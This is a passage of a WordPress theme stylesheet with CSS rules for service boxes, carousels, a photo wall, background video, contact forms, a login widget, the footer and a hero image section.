    -webkit-transition: opacity 0.5s;
    -moz-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.service-icon i.fontawesome:after {
    pointer-events: none;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

.service-icon i.fontawesome:after {
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 10px #f9f9f9;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -webkit-transform: scale(.8);
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    -moz-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: transform 0.2s, opacity 0.2s;
    transform: scale(.8);
    opacity: 0;
}

.service-column.alignicon-top:hover .service-icon i.fontawesome:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.service-details,
.shortcode-time-counter-block {
    font-size: 12px;
    letter-spacing: 0.5px;
    line-height: 18px;
    margin-top: 15px;
}

.service-details p {
	font-size: 16px;
}

.service-column.alignicon-top .service-details {
    padding: 0;
}

.service-details .mbutton {
    margin-top: 25px;
}

.service-column.alignicon-top .service-content {
    margin-top: 30px;
    margin-bottom: 20px;
}

.service-column .last {
    clear: both;
}

.service-column {
    margin: 0 0 30px 0;
    padding: 0 0 10px 0;
    display: block;
}

.service-column-1 .service-item {
    width: 100%;
}

.service-column-2 .service-item {
    width: 48.2%;
}

.service-column-3 .service-item {
    width: 31%;
}

.service-column-4 .service-item {
    width: 22.4%;
}

.service-column-5 .service-item {
    width: 17.2%;
}

.service-column-6 .service-item {
    width: 13.7%;
}

.service-item-space {
    margin-right: 3.225%;
}

.service-column .service-item:last-child {
    margin-right: 0;
}

.serviceboxes-horizontal .service-item {
    float: left;
}

.serviceboxes-vertical .service-item {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #eee;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.serviceboxes-vertical .service-item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.serviceboxes-vertical .service-item .fontawesome {
    margin-top: 0;
}

.alignicon-left-horizontal .service-details {}

.alignicon-left-horizontal .service-content {
    margin-left: 60px;
}

.alignicon-right-horizontal .service-details {
    margin-right: 45px;
}

.alignicon-top-horizontal .service-details {
    margin-left: 0;
}

.service-column h1,
.service-column h2,
.service-column h3,
.service-column h4,
.service-column h5,
.service-column h6,
.donutcounter-wrap .donutcounter-title,
.time-count-title h4 {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.work-details h4,
.work-details h4 a {
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-top: 10px;
    margin-bottom: 5px;
    text-transform: none;
}

.alignicon-top .service-item i {
    border-radius: 90px;
}

.alignicon-top .service-item:hover i {}

.alignicon-left .fontawesome {
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    font-size: 28px;
}

.alignicon-right {
    text-align: right;
}

.alignicon-right .fontawesome {
    float: right;
    margin-top: 8px;
    margin-left: 10px;
}

.alignicon-top .fontawesome {
    float: none;
    margin: 0 auto 20px;
}

.alignicon-top .service-details {
    padding-top: 0;
}

.alignicon-top {
    text-align: center;
}

.alignicon-right-vertical .service-content {
    margin-right: 100px;
}

.alignicon-right-vertical i.fontawesome {
    width: auto;
    height: auto;
    margin: 0;
}

.alignicon-right-vertical .service-icon {
    float: right;
    width: 90px;
    text-align: center;
    margin-top: 20px;
}

.alignicon-right-vertical .fontawesome {
    float: none;
    margin: 0;
}

.alignicon-left-vertical .service-content {
    margin-left: 100px;
}

.alignicon-left-vertical i.fontawesome {
    width: auto;
    height: auto;
    margin: 0;
}

.alignicon-left-vertical .service-icon {
    float: left;
    width: 90px;
    text-align: center;
}

.alignicon-left-vertical .fontawesome {
    float: none;
    margin: 0;
}

.serviceboxes-vertical i.fontawesome {
    border-style: 1px solid transparent;
    border-radius: 50px;
    font-size: 38px;
    height: 78px;
    line-height: 78px;
    position: relative;
    top: -15px;
    width: 78px;
}

.single-image-block {
    line-height: 0;
}


/* Service Information Box */

.service-info-box .service-details {
    margin-left: 0;
}

.service-info-box .service-image {}

.service-image-link {
    line-height: 0;
    display: block;
}

.service-info-box h4 {}

.service-content {
    margin-top: 20px;
}

.service-image-link {}

.service-content h4 a {
    transition: color 0.2s;
    -moz-transition: color 0.2s;
    -webkit-transition: color 0.2s;
    -o-transition: color 0.2s;
    text-decoration: none;
}


/***
SHORTCODE Tweets
***/

.mtheme-tweets-shortcode ul {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    text-align: center;
    color: #777;
}

.mtheme-tweets-shortcode ul li {
    margin: 0;
    padding: 0;
}

.mtheme-tweets-shortcode a {
    font-weight: 300;
}

.mtheme-tweets-shortcode .tweet_avatar {
    position: relative;
    top: 5px;
    margin-right: 10px;
    color: #00BEF6;
}

.mtheme-tweets-shortcode .tweet_time {
    margin-right: 10px;
}

.mtheme-tweets-shortcode .tweet_time a {
    font-weight: 300;
    color: #000;
}


/*
SHORTCODE FontAwesome
*/

i.fontawesome {
    color: #000;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    display: block;
    position: relative;
}

.alignicon-top i.fontawesome {
    color: #000;
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
    display: block;
}

.fontawesome.in-circle {}

.alignicon-top .fontawesome.in-circle {
    border: 1px solid #E6E6E6;
}

.alignicon-top.no-border .fontawesome.in-circle {
    border: 0;
}

.alignicon-top .service-item:hover .fontawesome.in-circle {}


/**
 *  SHORTCODE Carousel
 */

.shortcode-carousel-item {
    text-align: center;
    padding: 0;
    position: relative;
}

.gridblock-carousel-wrap {
    position: relative;
    margin: 0;
    visibility: hidden;
    height: 200px;
    overflow: hidden;
}

.gridblock-carousel-wrap ul {
    list-style: none;
}

.gridblock-carousel-wrap ul li {
    float: left;
    position: relative;
    margin: 0;
}

.gridblock-carousel-wrap ul li img {
    height: auto;
}

.gridblock-carousel-wrap .next,
.gridblock-carousel-wrap .prev {
    position: absolute;
    top: -25px;
    z-index: 99;
    color: #000;
}

.gridblock-carousel-wrap .next {
    right: 10px;
}

.gridblock-carousel-wrap .prev {
    right: 25px;
}

.gridblock-carousel-wrap .portfolio-protected i {
    color: #000;
}

.caroufredsel_wrapper {
    margin-bottom: 0 !important;
}

.recent-portfolio-single .gridblock-carousel-wrap .next,
.recent-portfolio-single .gridblock-carousel-wrap .prev {
    top: 50%;
    margin-top: -13px;
}

.recent-portfolio-single .gridblock-carousel-wrap .next {
    right: -18px;
}

.recent-portfolio-single .gridblock-carousel-wrap .prev {
    right: auto;
    left: -18px;
}


/* Text-Bright */

.entry-content .textbright h1,
.entry-content .textbright h2,
.entry-content .textbright h3,
.entry-content .textbright h4,
.entry-content .textbright h5,
.entry-content .textbright h6,
.entry-content .textbright,
.entry-content .textbright strong {
    color: #fff;
}

.entry-content .textbright a:hover {
    color: #fff;
}

.is-animated {
    transition: opacity 2s;
    -moz-transition: opacity 2s;
    -webkit-transition: opacity 2s;
    -o-transition: opacity 2s;
    opacity: 0;
}

.element-animate {
    transition: opacity 2s;
    -moz-transition: opacity 2s;
    -webkit-transition: opacity 2s;
    -o-transition: opacity 2s;
    opacity: 1;
}


/* Photo Wall */

.photowall-fullwidth {
    margin-left: 10px !important;
    height: auto !important;
}

#photowall-container {
    width: 100%;
    height: 100%;
    top: 102px;
    position: relative;
    padding-bottom: 50px;
    overflow: hidden;
}

.menu-is-vertical #photowall-container {
    top: 1px;
    width: -webkit-calc(100% - 301px);
    width: -moz-calc(100% - 301px);
    width: calc(100% - 301px);
    right: -301px;
}

.boxed-site-layout #photowall-container {
    width: -webkit-calc(100% - 100px);
    width: -moz-calc(100% - 100px);
    width: calc(100% - 100px);
    right: -51px;
}

.photowall-item {
    width: 24.9%;
    float: left;
    display: block;
    position: relative;
    z-index: 2;
    padding: 0;
    overflow: hidden;
    margin-bottom: 1px;
    background-color: #000;
}

.photowall-item a {
    line-height: 0;
}

.photowall-item img {
    max-width: 100%;
    width: 100%;
    display: block;
    float: left;
}

.photowall-item:hover {}

.photowall-item:hover img {}

.photowall-content-wrap {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: rgba(0, 0, 0, 0);
    -webkit-transition: background-color 0.4s, bottom 0.5s;
    -moz-transition: background-color 0.4s, bottom 0.5s;
    transition: background-color 0.4s, bottom 0.5s;
}

.photowall-box {
    display: inline-block;
    color: #fff;
    color: rgba(255, 255, 255, 0.9);
    font-weight: 200;
    padding: 0 0 20px 0;
    width: 100%;
    font-size: 14px;
    letter-spacing: 0.5px;
    line-height: 20px;
    position: absolute;
    bottom: 10px;
    left: 0;
    z-index: 99;
    opacity: 0;
    -webkit-transition: opacity 0.4s, bottom 0.5s;
    -moz-transition: opacity 0.4s, bottom 0.5s;
    transition: opacity 0.4s, bottom 0.5s;
}

.photowall-item:hover .photowall-box {
    opacity: 1;
    bottom: 0;
}

.photowall-title {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    margin: 20px 25px 6px;
    display: block;
}

.photowall-desc {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 1px;
    line-height: 18px;
    margin: 0 25px;
    width: 80%;
}

.photowall-item:hover {}

.photowall-item .photowall-image {
    opacity: 1;
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.photowall-item:hover .photowall-image {
    -webkit-transition: opacity 0.4s;
    -moz-transition: opacity 0.4s;
    transition: opacity 0.4s;
    opacity: 0.5;
}

.photowall-item:hover .photowall-content-wrap {
    background: rgba(0, 0, 0, 0.5);
}

.photowall-lightbox {
    display: block;
    position: absolute;
    z-index: 100;
    top: 0;
    height: 100%;
    width: 100%;
}

.photowall-desc a {
    position: relative;
    z-index: 10;
    color: #fff;
    border: 3px solid #fff;
    padding: 5px 10px;
}

.photowall-desc a:hover {
    color: #fff;
    border: 3px solid #fff;
}


/* Tubular Youtube */

.tubular-controls {
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
}

.tubular-controls .tubular-play,
.tubular-controls .tubular-pause {
    height: 60px;
    width: 60px;
    display: block;
    text-indent: -999999px;
    background-repeat: no-repeat;
    background-position: center center;
}

.tubular-controls .tubular-play {
    background-image: url(images/icons/play-button.png);
}

.tubular-controls .tubular-pause {
    background-image: url(images/icons/pause-button.png);
    border-top: 1px solid rgba(255, 255, 255, 0.5);
}

#tubular-container,
#tubular-shield {
    z-index: 0 !important;
    top: 0;
}

#tubular-container #player {
    cursor: pointer;
}

.youtube-play {
    position: fixed;
    bottom: 40%;
    left: 50%;
    margin-bottom: -40px;
    margin-left: -40px;
    height: 80px;
    width: 80px;
    display: block;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    border-radius: 80px;
}

.youtube-play:after {
    position: absolute;
    font-family: 'fontawesome';
    content: "\f04b";
    left: 34px;
    font-size: 22px;
    top: 23px;
    color: #000;
    z-index: 99;
}


/* Vimeo */

div#fullscreenvimeo {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -999;
}

.menu-is-vertical div#fullscreenvimeo {
    left: 300px;
}

.fullscreen-mode-on div#fullscreenvimeo {
    left: 0;
}

div#fullscreenvimeo > iframe {
    display: block;
    width: 100%;
    height: 100%;
    border: none;
}


/* HTML5 Fullscreen Video */

#fullscreenhtml5video,
#fullscreenhtml5video img,
#fullscreenhtml5video object {
    position: fixed;
    right: 0;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
    background-repeat: no-repeat;
    background-size: cover;
}

#html5videocontrol {
    position: absolute;
    top: 50%;
    right: 60px;
    z-index: 900;
}

#html5videocontrol i:hover {
    cursor: pointer;
}


/* Video Containers */

#backgroundvideo {
    height: 100%;
    min-height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    z-index: 10;
}

.page-is-not-fullscreen #backgroundvideo.youtube-background-video {
    position: absolute !important;
}

.page-is-not-fullscreen #backgroundvideo.html5-background-video {
    z-index: 0;
}

.vjs-error-display {
    display: none;
}


/* Contact 7 */

.wpcf7-form {
    font-weight: 400;
    font-size: 14px;
}

.wpcf7-form p {
    font-size: 10px;
    font-weight: 500;
    letter-spacing: 3px;
    line-height: 25px;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.wpcf7-form input,
.wpcf7-form textarea {
    border: 0;
    background: none;
    border: 1px solid #fff;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
    text-indent: 5px;
    color: #fff;
    transition: border 0.5s;
    -moz-transition: border 0.5s;
    -webkit-transition: border 0.5s;
    -o-transition: border 0.5s;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.text-is-dark .wpcf7-form input,
.text-is-dark .wpcf7-form textarea {
    border: 1px solid #ebebeb;
}

.wpcf7-form p.required {
    bottom: 50px;
    color: #bbb;
    position: relative;
}

span.wpcf7-not-valid-tip {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #FF0000;
    font-size: 10pt;
    font-weight: 400;
    right: -2px;
    padding: 11px 10px;
    position: absolute;
    top: -22px;
    width: 100%;
    z-index: 100;
}

.wpcf7-form #cf7-left {
    width: 15%;
    margin-right: 20px;
    float: left;
}

.wpcf7-form input[type="button"],
.wpcf7-form input[type="submit"],
.wpcf7-form input[type="reset"] {
    width: 140px;
    outline: 0;
    padding: 10px 12px;
    margin-right: 5px;
    display: inline-block;
    color: #000;
    font-size: 11px;
    letter-spacing: 5px;
    font-weight: 600;
    background: none;
    border: 2px solid #000;
    text-transform: uppercase;
    cursor: pointer;
    text-decoration: none;
}

.wpcf7-form input[type="button"]:hover,
.wpcf7-form input[type="submit"]:hover,
.wpcf7-form input[type="reset"]:hover {
    color: #000;
    border: 2px solid #000;
}

.text-is-bright .wpcf7-form input[type="button"],
.text-is-bright .wpcf7-form input[type="submit"],
.text-is-bright .wpcf7-form input[type="reset"] {
    color: #fff;
    border: 2px solid #fff;
}

.text-is-bright .wpcf7-form input[type="button"]:hover,
.text-is-bright .wpcf7-form input[type="submit"]:hover,
.text-is-bright .wpcf7-form input[type="reset"]:hover {
    color: #000;
    background: #fff;
    border: 2px solid #fff;
}

.text-is-dark .wpcf7-form input[type="button"],
.text-is-dark .wpcf7-form input[type="submit"],
.text-is-dark .wpcf7-form input[type="reset"] {
    color: #000;
    border: 2px solid #000;
}

.text-is-dark .wpcf7-form input[type="button"]:hover,
.text-is-dark .wpcf7-form input[type="submit"]:hover,
.text-is-dark .wpcf7-form input[type="reset"]:hover {
    color: #fff;
    background: #000;
    border: 2px solid #000;
}

.wpcf7-form .wpcf7-not-valid-tip {
    background: #fffcaa;
    border: none;
    color: #000;
    font-size: 10px;
    font-weight: 400;
    padding: 2px 14px;
    width: auto;
}

.wpcf7-form .wpcf7-validation-errors {
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    padding: 20px 35px;
}

.wpcf7-form .wpcf7-form-control-wrap {
    margin-top: 5px;
    display: block;
}


/* WPML Plugin */

.header-widgets .wpml-lang-selector-wrap {}

.header-widgets #lang_sel {
    float: right;
    position: relative;
    top: 11px;
    margin-left: 10px;
}


/* Back to Top */

#goto-top {
    position: fixed;
    bottom: 68px;
    right: 60px;
    height: 40px;
    width: 40px;
    border-radius: 40px;
    font-size: 12px;
    border: 2px solid #fff;
    line-height: 35px;
    color: #fff;
    text-align: center;
    cursor: pointer;
    display: none;
    transition: border 0.5s, color 0.5s, background-color 0.5s;
    -moz-transition: border 0.5s, color 0.5s, background-color 0.5s;
    -webkit-transition: border 0.5s, color 0.5s, background-color 0.5s;
    -o-transition: border 0.5s, color 0.5s, background-color 0.5s;
    z-index: 99;
}

#goto-top:hover {
    opacity: 1;
    background: #fff;
    border: 2px solid #fff;
    color: #000;
}

.subtle-fade a {
    transition: color 0.5s;
    -moz-transition: color 0.5s;
    -webkit-transition: color 0.5s;
    -o-transition: color 0.5s;
}


/* ******************************
Footer
******************************* */

.footer-tweets {
    background: #F9F9F9;
    margin-top: 100px;
    padding: 10px 0 25px;
}

.footer-block {
    margin: 0;
    padding: 0;
}

.footer-block h3 {
    color: #fff;
}

.footer-container-wrap {
    background: #000;
    background: rgba(0, 0, 0, 0.1);
}

.footer-container-wrap,
.footer-container {}

.footer-container {
    padding: 80px 0 100px;
}

#footer {
    margin: 0 auto;
}

#footer .footer-column {
    margin: 0 auto;
    width: 43%;
    text-align: center;
}

#footer .footer-column:first-child {}

#footer .footer-double-column {
    margin: 0 10px 0 10px;
    width: 440px;
    float: left;
}

#footer h3 {
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 2px;
    margin: 0 0 15px;
    padding: 20px 0 10px;
    text-transform: uppercase;
}

#footer h3 a {
    color: #666;
}

#footer h3 a:hover {
    color: #000;
}

#footer .description,
#footer .textwidget {
    padding: 0;
    margin-right: 10px;
}

#footer a {
    text-decoration: none;
}

#footer #popularposts_list .popularpost_info .popularpost_title,
#footer #recentposts_list .recentpost_info .recentpost_title,
.relatedtitle a {
    color: #000;
    font-size: 15px;
    line-height: 17px;
    font-weight: bold;
}

#footer #recentposts_list p,
#footer #popularposts_list p {
    color: #aaa;
}

#footer #popularposts_list .popularpost_info .popularpost_title:hover,
#footer #recentposts_list .recentpost_info .recentpost_title:hover,
.relatedtitle a:hover {
    color: #000;
}

#footer a:hover {}

#footer .socialmedia-buttons {
    margin-top: 15px;
    text-align: left;
}

#footer .social-size-32 img,
#footer .social-size-16 img {
    position: static;
}

#footer .social_contact_text {
    display: block;
    float: none;
    margin-left: 0;
    margin-top: 10px;
}

#footer .social_contact_text a {
    color: #fff;
}

.footer-widget a {
    color: #848484;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
}

.footer-widget {
    color: #aaa;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.5px;
}

.footer-widget a {}

.footer-widget .tagcloud a {
    color: #E4E4E4;
}

.footer-widget ul {
    list-style: none;
    font-size: 12px;
    line-height: 18px;
    padding: 0;
    margin: 0;
}

.portfolio_widget_about {
    margin-bottom: 15px;
}

.footer-widget ul li {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 10px;
    padding: 0 0 4px;
}

.footer-widget ul li,
.footer-widget #recentposts_list li,
.footer-widget #popularposts_list li {
    border-bottom: 1px solid #ededed;
}

.footer-widget ul li img {
    margin: 0px;
    padding: 0 8px 0 0;
    margin-bottom: -2px;
}

.footer-widget a:hover {
    text-decoration: none;
}

.footer-widget .Social_Widget {
    margin-top: 20px;
}

.entry-post-wrapper .edit-entry {
    display: none;
}

.single .edit-entry {
    display: block;
}

.mtheme-error-notice {
    text-align: center;
    color: #fff;
    display: block;
}


/* ******************************
Fontawesome Shortcode
Since version 1.7
******************************* */

.shortcode-fontawesome-icon {
    display: inline-block;
}

.shortcode-fontawesome-icon.small {
    font-size: 20px;
}

.shortcode-fontawesome-icon.small.circle-yes {
    width: 40px;
    height: 40px;
    line-height: 40px;
}

.shortcode-fontawesome-icon.medium {
    font-size: 35px;
}

.shortcode-fontawesome-icon.medium.circle-yes {
    width: 65px;
    height: 65px;
    line-height: 65px;
}

.shortcode-fontawesome-icon.large {
    font-size: 60px;
}

.shortcode-fontawesome-icon.large.circle-yes {
    width: 100px;
    height: 100px;
    line-height: 100px;
}

.shortcode-fontawesome-icon.circle-yes {
    color: #000;
    background-color: #fff;
    text-align: center;
    border-radius: 90px;
    -moz-border-radius: 90px;
    -webkit-border-radius: 90px;
}

.shortcode-fontawesome-icon.circle-no,
.shortcode-fontawesome-icon.circle-yes {
    margin-top: 5px;
}


/*
@ WPML Language selector.
*/

.wpml-lang-selector-wrap {
    float: right;
    position: absolute;
    top: 88px;
    right: 5px;
    z-index: 99;
}

.sticky-menu-activate .wpml-lang-selector-wrap {
    display: none;
}

.wpml-lang-selector-wrap #lang_sel {}

.wpml-lang-selector-wrap #lang_sel li,
.wpml-lang-selector-wrap #lang_sel ul ul {
    width: 180px;
}

.mobile-wpml-lang-selector-wrap {
    margin-top: 65px;
    text-align: center;
}

.mobile-wpml-lang-selector-wrap #lang_sel li,
.mobile-wpml-lang-selector-wrap #lang_sel ul ul {
    width: 200px;
}


/* Remove following class if language selector needs default colors */

.mobile-wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
    background-color: #eee;
    color: #000;
}

.wpml-lang-selector-wrap #lang_sel a.lang_sel_sel {
    background-color: #eee;
    color: #000;
}


/* Transparent border for language selector. */

.mobile-wpml-lang-selector-wrap #lang_sel a,
.mobile-wpml-lang-selector-wrap #lang_sel a:visited {
    border-color: rgba(255, 255, 255, 0.3);
}

.wpml-lang-selector-wrap #lang_sel a,
.wpml-lang-selector-wrap #lang_sel a:visited {
    border-color: rgba(255, 255, 255, 0.1);
}


/* Responsive language selector position */

.mobile-wpml-lang-selector-wrap #lang_sel {
    margin-top: 15px;
    position: relative;
    z-index: 999;
}


/*
@ WPML Language selector.
*/

.wpml-lang-selector-wrap #lang_sel ul ul,
.mobile-wpml-lang-selector-wrap ul ul {
    z-index: 99;
}


/*
RevSLider*/

.tp-bannertimer {
    height: 2px !important;
}


/*
Owl Carousel*/

.gridblock-owlcarousel-wrap {
    width: 99.9%;
    overflow: hidden;
}

.page-template-template-fullpage .gridblock-owlcarousel-wrap {
    width: 100%;
}

.gridblock-owlcarousel-wrap .displayed-image {
    width: 100%;
    max-width: 100%;
}


/*
Shortcode since version 2.4 of shortcode plugin
*/

.shortcode-time-counter-block {
    text-align: center;
}

i.time-count-icon {
    font-size: 80px;
}

.time-count-data {
    color: #000000;
    font-size: 45px;
    font-weight: bold;
    letter-spacing: 0;
    padding: 30px 0 0 0;
}

.shortcode-time-counter-block h4 {
    color: #2b2b2b;
    font-size: 13px;
    font-weight: 400;
    letter-spacing: 2px;
}


/*
jQuery Tips
*/

.ui-tooltip {
    position: absolute;
    padding: 2px 10px;
    background: #eee;
    color: #000;
    font-size: 11px;
    letter-spacing: 1px;
    font-weight: 400;
    z-index: 9999;
}

.responsive-header-log-user {
    background-color: #ff6f52;
    color: #fff;
    cursor: pointer;
    float: right;
    height: 48px;
    line-height: 48px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 48px;
    z-index: 900;
    display: none;
}

.responsive-header-log-user:hover {
    background-color: #000;
}

.side-dashboard-wrap {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    float: right;
    width: 290px;
    height: 100%;
    background-color: #f2f2f2;
    padding: 40px;
    position: fixed;
    z-index: 999;
    top: 0;
    overflow-y: scroll;
    background: rgb(244, 244, 244);
}

.darshboard-inner-wrap {}

.dashboard-push-offscreen {
    right: -290px;
}

.dashboard-push-onscreen {
    right: 0 !important;
}

.body-dashboard-push {}

.body-dashboard-push-right {
    left: -290px;
}

.body-dashboard-push-left.page-is-fullscreen {}


/*Login Widget*/

.mtheme_login_widget .widget_login_logout {
    padding-top: 20px;
}

.mtheme_login_widget .greetings_text {
    margin: 10px 0 30px;
}

.mtheme_login_widget .greetings_text strong {
    font-weight: 600;
    color: #000;
    text-transform: uppercase;
    font-size: 11px;
}

.mtheme_login_widget #mtheme-loginform input {
    border: 1px solid #e3e3e3;
    font-size: 11px;
    padding: 10px;
}

.mtheme_login_widget #mtheme-loginform input#user_login,
.mtheme_login_widget #mtheme-loginform input#user_pass {
    width: 185px;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance: none;
}

.mtheme_login_widget #mtheme-loginform input#user_login:focus,
.mtheme_login_widget #mtheme-loginform input#user_pass:focus {
    border-color: #000;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}

.mtheme_login_widget #mtheme-loginform input#wp-submit,
.mtheme_login_widget .mtheme_login_widget-logout-text {
    border: 2px solid #000;
    border-radius: 5px;
    padding: 10px 15px;
    background: #fff;
    color: #000;
    font-size: 10px;
    letter-spacing: 1px;
    width: 100px;
    text-transform: uppercase;
    font-weight: bold;
    cursor: pointer;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
    -webkit-appearance: none;
}

.mtheme_login_widget #mtheme-loginform input#wp-submit:hover,
.mtheme_login_widget .mtheme_login_widget-logout-text:hover {
    background-color: #000;
    color: #fff;
    -webkit-transition: border 0.3s ease;
    -moz-transition: border 0.3s ease;
    transition: border 0.3s ease;
}

.mtheme_login_widget #mtheme-loginform label {
    color: #000;
    display: block;
    font-size: 10px;
    letter-spacing: 2px;
    padding-bottom: 5px;
    text-transform: uppercase;
}


/*
Like CSS
*/

.mtheme-post-like-wrap {
    text-align: center;
    padding-top: 30px;
}

.like-vote-icon {
    border-size: 2px solid #FF6F52;
    height: 60px;
    width: 60px;
    font-size: 20px;
    display: inline-block;
    text-align: center;
    border-radius: 60px;
    color: #FF6F52;
}

.like-notvoted {
    -webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
    -moz-transition: -moz-transform 0.5s, background-color 0.5s;
    transition: transform 0.5s, background-color 0.5s;
}

.like-notvoted:hover {
    background-color: #000;
    -webkit-transition: -webkit-transform 0.5s, background-color 0.5s;
    -moz-transition: -moz-transform 0.5s, background-color 0.5s;
    transition: transform 0.5s, background-color 0.5s;
}

.like-notvoted:hover i {
    color: #fff;
}

.like-alreadyvoted {
    color: #fff;
}

.like-vote-icon i {
    font-size: 28px;
    line-height: 60px;
}

.post-link-count-wrap {
    font-size: 11px;
    letter-spacing: 1px;
    margin-top: 20px;
    font-weight: 400;
}

.post-like-count {
    font-size: 11px;
    font-weight: 900;
}


/* Layout helpers
----------------------------------*/

.ui-helper-hidden {
    display: none;
}

.ui-helper-hidden-accessible {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.ui-helper-reset {}

.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
    content: "";
    display: table;
    border-collapse: collapse;
}

.ui-helper-clearfix:after {
    clear: both;
}

.ui-helper-clearfix {
    min-height: 0;
    /* support: IE7 */
}

.ui-helper-zfix {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    filter: Alpha(Opacity=0);
}

.ui-front {
    z-index: 100;
}


/*
Hero Image
*/

.hero-link-to-base {
    cursor: pointer;
    display: block;
}

.heroimage-wrap {
    position: relative;
    top: 0;
    width: 100%;
    background-position: top center;
    background-repeat: no-repeat;
    background-attachment: fixed;
}

.hero-text-wrap {
    width: 100%;
    position: absolute;
    top: 40%;
    text-align: center;
}

.textlocation-bottom .hero-text-wrap {
    top: auto;
    bottom: 16%;
}

.textlocation-top .hero-text-wrap {
    top: 250px;
}

.hero-text-wrap ul {
    list-style: none;
    display: inline-block;
    width: 100%;
}

.hero-text-inner {
    border-left: 4px solid #fff;
    padding-left: 25px;
}

.hero-text-wrap ul li {
    display: none;
    padding: 0 20px;
}

.hero-text-wrap ul.single li:first-child {
    display: block;
}

.hero-text-wrap ul.border li {
    border: 1px solid #fff;
    padding: 20px 40px 10px;
}

.hero-text-wrap ul.border-top-bottom li {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 20px 40px 10px;
}

.hero-text-wrap .hero-subtitle {
    color: #ffffff;
    color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 2px;
    line-height: 12px;
    margin-bottom: 30px;
}

.hero-text-wrap .hero-title {
    color: #fff;
    font-size: 70px;
    font-weight: 800;
    letter-spacing: -1.3px;
    line-height: 90px;
}

.heroimage-wrap .mouse-pointer-wrap {
    position: absolute;
    width: 100%;
    z-index: 10;
    bottom: 60px;
    text-align: center;
}

.heroimage-wrap .mouse-pointer {
    border: 2px solid #FFFFFF;
    border: 2px solid rgba(255, 255, 255, 0.4);
    height: 50px;
    width: 30px;
    border-radius: 20px;
    position: relative;
    margin: 0 auto;
}

.indication-animated {
    -webkit-animation-duration: 4s;
    animation-duration: 4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

@-webkit-keyframes indicate-bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        -webkit-transform: translateY(0);
    }
    40% {
        -webkit-transform: translateY(10px);
    }
    60% {
        -webkit-transform: translateY(5px);
    }
}

@keyframes indicate-bounce {
    0%,
    20%,
    50%,
    80%,
    100% {
        transform: translateY(0);
    }
    40% {
        transform: translateY(10px);
    }
    60% {
        transform: translateY(5px);
    }
}

.indicate-bounce {
    -webkit-animation-name: indicate-bounce;
    animation-name: indicate-bounce;
}

.heroimage-wrap .mouse-wheel {
    position: absolute;
    top: 8px;
    height: 6px;
    width: 2px;
    background-color: #fff;
    left: 50%;
    margin-left: -1px;
    border-radius: 3px;
}

.heroimage-wrap .mouse-pointer-title {
    color: #fff;
    font-size: 14px;
    text-transform: uppercase;
}

.hero-typewrite-element {
    display: inline-block;
    font-size: 62px;
    line-height: 62px;
    letter-spacing: 1px;
    color: #fff;
